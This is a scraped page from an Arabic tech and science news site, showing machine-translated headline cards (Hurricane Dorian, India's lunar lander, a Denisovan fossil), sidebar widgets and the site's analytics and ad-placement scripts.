		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/24932/" rel="bookmark" itemprop="url"><span itemprop="headline">في الوقت المناسب ، يصل الحوض الصغير لسحب دوريان بعيدا عن ولاية فلوريدا</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		تكبير / توضح هذه الخريطة المشروحة بعض التيارات التوجيهية من شأنها أن توجه دوريان	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/24932/"/>
	<meta itemprop="dateModified" content="2019-09-04"/>
	<meta itemprop="datePublished" content="2019-09-04T20:49:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24931" class="post-card post-24931 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/24931/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/india-lost-communication-with-its-lander-just-above-the-surface-updated-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">علم</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/24931/" rel="bookmark" itemprop="url"><span itemprop="headline">فقدت الهند التواصل مع هبوطها فقط فوق السطح [محدث]</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		يوم الجمعة ، سيحاول الهبوط فيكرام في الهند جعله هادئًا الهبوط على سطح القمر.	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/24931/"/>
	<meta itemprop="dateModified" content="2019-09-04"/>
	<meta itemprop="datePublished" content="2019-09-04T20:46:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24930" class="post-card post-24930 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/24930/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/denisovan-fossil-finger-points-to-the-timing-of-neanderthal-evolution-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">علم</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/24930/" rel="bookmark" itemprop="url"><span itemprop="headline">يشير دينيسوفان الإصبع الأحفوري إلى توقيت تطور الإنسان البدائي</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		تكبير / شظايا إصبع Denisova 3 ، لمّ الشمل شكل رقمي. بينيت وآخرون. 2019	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/24930/"/>
	<meta itemprop="dateModified" content="2019-09-04"/>
	<meta itemprop="datePublished" content="2019-09-04T20:28:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24929" class="post-card post-24929 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/24929/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/doctors-aghast-at-groupon-deals-for-medical-care-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">علم</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/24929/" rel="bookmark" itemprop="url"><span itemprop="headline">الاطباء الذين يذهبون في Groupon صفقات الطبية رعاية</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		تكبير / كوبونات من قسم الإعلان يوم الأحد صحيفة جيتي | كارين بلييه عبر	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/24929/"/>
	<meta itemprop="dateModified" content="2019-09-04"/>
	<meta itemprop="datePublished" content="2019-09-04T20:06:00+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/20568/"/>
<meta itemprop="dateModified" content="2018-10-27"/>
<meta itemprop="datePublished" content="2018-10-27T18:32:00+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/20568/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://ar.mediathinkonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' /></p>

<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://ar.mediathinkonline.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20568' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f067b22143" /></p><input type="hidden" id="ak_js" name="ak_js" value="79"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://ar.mediathinkonline.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">أحدث المشاركات</div>
		<ul>
											<li>
					<a href="https://ar.mediathinkonline.com/36364/">يلمح Tipster إلى أن الكاميرا الرئيسية 11 Pro يمكنها التقاط صور بدقة 50 ميجا بكسل Xiaomi Mi</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36363/">مراجعة طابعة Selpic P1 التي يمكن وضعها في الجيب: احمل طابعة ذكية لأي سطح في يدك</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36362/">الصين ستلحق بكوريا الجنوبية لحصتها في سوق شاشات العرض هذا العام</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36361/">تصل Samsung إلى حصة عالية على الإطلاق في سوق التلفزيون العالمي</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36360/">تم تسريب لقطات ZTE Blade A51 الحية والمواصفات الرئيسية من خلال شهادة FCC</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36359/">يكشف الفيديو الترويجي الرسمي لـ بوكو إم 3  عن التصميم بالكامل قبل إطلاقه</a>
									</li>
											<li>
					<a href="https://ar.mediathinkonline.com/36358/">قد يكون هاتف Sony Xperia Compact بشاشة 5.5 بوصة و Snapdragon 775 قيد التشغيل</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">الفئات</div><form action="https://ar.mediathinkonline.com" method="get"><label class="screen-reader-text" for="cat">الفئات</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="104">5 جي</option>
	<option class="level-0" value="17">5G</option>
	<option class="level-0" value="128">Acer</option>
	<option class="level-0" value="66">AGM</option>
	<option class="level-0" value="59">Amazfit</option>
	<option class="level-0" value="119">Amazon</option>
	<option class="level-0" value="120">Apple</option>
	<option class="level-0" value="129">Asus</option>
	<option class="level-0" value="63">Banggood</option>
	<option class="level-0" value="130">Black Shark</option>
	<option class="level-0" value="131">BlackBerry</option>
	<option class="level-0" value="72">BlackView</option>
	<option class="level-0" value="31">Chuwi</option>
	<option class="level-0" value="29">Coolpad</option>
	<option class="level-0" value="26">Cubot</option>
	<option class="level-0" value="132">DJI</option>
	<option class="level-0" value="35">Dodocool</option>
	<option class="level-0" value="34">Doogee</option>
	<option class="level-0" value="32">ELEPHONE</option>
	<option class="level-0" value="71">Gearbest</option>
	<option class="level-0" value="111">Gionee</option>
	<option class="level-0" value="121">Google</option>
	<option class="level-0" value="118">Haylou</option>
	<option class="level-0" value="133">Hisense</option>
	<option class="level-0" value="122">Honor</option>
	<option class="level-0" value="41">HTC</option>
	<option class="level-0" value="82">Huami</option>
	<option class="level-0" value="123">Huawei</option>
	<option class="level-0" value="134">Infinix</option>
	<option class="level-0" value="135">Intel</option>
	<option class="level-0" value="73">IQOO</option>
	<option class="level-0" value="44">Leagoo</option>
	<option class="level-0" value="45">LeEco</option>
	<option class="level-0" value="126">Lenovo</option>
	<option class="level-0" value="67">LeTV</option>
	<option class="level-0" value="46">LG</option>
	<option class="level-0" value="124">MediaTek</option>
	<option class="level-0" value="57">Meitu</option>
	<option class="level-0" value="48">MEIZU</option>
	<option class="level-0" value="50">Mgcool</option>
	<option class="level-0" value="136">Micromax</option>
	<option class="level-0" value="127">Microsoft</option>
	<option class="level-0" value="60">MIJIA</option>
	<option class="level-0" value="69">Mobvoi</option>
	<option class="level-0" value="125">Motorola</option>
	<option class="level-0" value="51">MTK</option>
	<option class="level-0" value="139">Nubia</option>
	<option class="level-0" value="137">Oneplus</option>
	<option class="level-0" value="61">OUKITEL</option>
	<option class="level-0" value="138">POCO</option>
	<option class="level-0" value="83">Redmi</option>
	<option class="level-0" value="86">Ulefone</option>
	<option class="level-0" value="77">UMIDIGI</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="95">آريس تكنيكا كليب</option>
	<option class="level-0" value="23">آسوس</option>
	<option class="level-0" value="53">أخبار</option>
	<option class="level-0" value="110">أساسى</option>
	<option class="level-0" value="33">أساسي</option>
	<option class="level-0" value="107">أسوس</option>
	<option class="level-0" value="75">أفضل المنتجات</option>
	<option class="level-0" value="106">أمازفيت</option>
	<option class="level-0" value="105">أمازون</option>
	<option class="level-0" value="19">أيسر</option>
	<option class="level-0" value="114">إل جي</option>
	<option class="level-0" value="109">إليفون</option>
	<option class="level-0" value="24">افضل العروض</option>
	<option class="level-0" value="74">افضل سعر</option>
	<option class="level-0" value="39">الأدوات</option>
	<option class="level-0" value="89">الألعاب والثقافة</option>
	<option class="level-0" value="21">الأمازون</option>
	<option class="level-0" value="93">العاملين</option>
	<option class="level-0" value="68">القرش الأسود</option>
	<option class="level-0" value="20">الكاتيل</option>
	<option class="level-0" value="102">المدونة الصوتية</option>
	<option class="level-0" value="90">المميزات</option>
	<option class="level-0" value="55">النوبة</option>
	<option class="level-0" value="30">بلاك بيري</option>
	<option class="level-0" value="108">بلاكفيو</option>
	<option class="level-0" value="87">بيز وتكنولوجيا المعلومات</option>
	<option class="level-0" value="22">تفاحة</option>
	<option class="level-0" value="94">تقنية</option>
	<option class="level-0" value="37">جوجل</option>
	<option class="level-0" value="38">جيوني</option>
	<option class="level-0" value="117">دوجي</option>
	<option class="level-0" value="58">سامسونج</option>
	<option class="level-0" value="99">سيا سات</option>
	<option class="level-0" value="88">سيارات</option>
	<option class="level-0" value="91">سياسات</option>
	<option class="level-0" value="65">شاومى</option>
	<option class="level-0" value="40">شرف</option>
	<option class="level-0" value="113">شركة انتل</option>
	<option class="level-0" value="27">صفقات</option>
	<option class="level-0" value="92">علم</option>
	<option class="level-0" value="76">فيفو</option>
	<option class="level-0" value="85">كوالكوم</option>
	<option class="level-0" value="79">كيف</option>
	<option class="level-0" value="43">لينوفو</option>
	<option class="level-0" value="49">مايكروسوفت</option>
	<option class="level-0" value="56">مراجعة</option>
	<option class="level-0" value="18">مستلزمات</option>
	<option class="level-0" value="28">مقارنة</option>
	<option class="level-0" value="103">مقالات</option>
	<option class="level-0" value="70">ممن لهم</option>
	<option class="level-0" value="52">موتورولا</option>
	<option class="level-0" value="47">ميديا ​​تيك</option>
	<option class="level-0" value="116">ميدياتك</option>
	<option class="level-0" value="115">ميزو</option>
	<option class="level-0" value="62">نوكيا</option>
	<option class="level-0" value="112">هوامي</option>
	<option class="level-0" value="42">هواوي</option>
	<option class="level-0" value="36">هيسنس</option>
	<option class="level-0" value="78">واقعي انا</option>
	<option class="level-0" value="54">ون بلس</option>
	<option class="level-0" value="81">يرشد</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">التعليقات الأخيرة</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">iqraa university</span> on <a href="https://ar.mediathinkonline.com/7098/#comment-1">يعد Chuwi Hi9 Plus من بين أفضل الأجهزة اللوحية التي تعمل بنظام Android أقل من 200 دولار</a></li></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">أرشيف</div>		<label class="screen-reader-text" for="archives-dropdown-2">أرشيف</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ar.mediathinkonline.com/date/2020/12/'> December 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/11/'> November 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/10/'> October 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/09/'> September 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/08/'> August 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/07/'> July 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/06/'> June 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/05/'> May 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/03/'> March 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/02/'> February 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2020/01/'> January 2020 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/12/'> December 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/11/'> November 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/09/'> September 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/08/'> August 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/07/'> July 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/06/'> June 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/05/'> May 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/04/'> April 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/03/'> March 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/02/'> February 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2019/01/'> January 2019 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/12/'> December 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/11/'> November 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/10/'> October 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/09/'> September 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/08/'> August 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/07/'> July 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/06/'> June 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/05/'> May 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/04/'> April 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/03/'> March 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/02/'> February 2018 </option>
	<option value='https://ar.mediathinkonline.com/date/2018/01/'> January 2018 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation ">
        <div class="main-navigation-inner container">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="//mediathinkonline.com">HOME</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://ar.mediathinkonline.com/sitemap/">Sitemap</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ar.mediathinkonline.com/contacts/">Contacts</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="//mediathinkonline.com/languages/">Languages</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://ar.mediathinkonline.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://ar.mediathinkonline.com/cookies-policy/">Cookies Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2022 أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة
                            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55249570, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55249570" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://ar.mediathinkonline.com/wp-admin/admin-ajax.php';}if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof jsInputerLaunch==='undefined') {var jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
